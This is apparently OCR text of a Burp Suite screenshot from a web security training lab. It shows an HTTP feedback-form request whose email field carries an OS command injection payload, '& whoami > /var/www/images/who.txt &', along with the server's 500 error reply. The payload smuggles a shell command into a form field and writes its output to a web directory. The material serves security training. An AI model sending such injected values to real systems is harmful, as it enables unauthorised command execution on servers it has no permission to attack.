 Send
Cancel
< | ▾
> | ▾
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST /feedback/submit HTTP/1.1
2 Host: 0a1b007104feb818c02672f4002e0022.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 140
10 Origin:
https://0a1b007104feb818c02672f4002e0022.web-security-academy.net
11 Referer:
https://0a1b007104feb818c02672f4002e0022.web-security-academy.net/
feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=KjyLKakBjq2pnMGYDV0JNwCtsPaeKwHH&name=zinzloun&email=
%26%20whoami%20%3e%20%2fvar%2fwww%2fimages%2fwho.txt%20%26&subject
=hi&message=ciao
& whoami > /var/www/images/who.txt &
Press 'F2' for focus
1 HTTP/1.1 500 Internal Server
2 Content-Type: application/json;
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"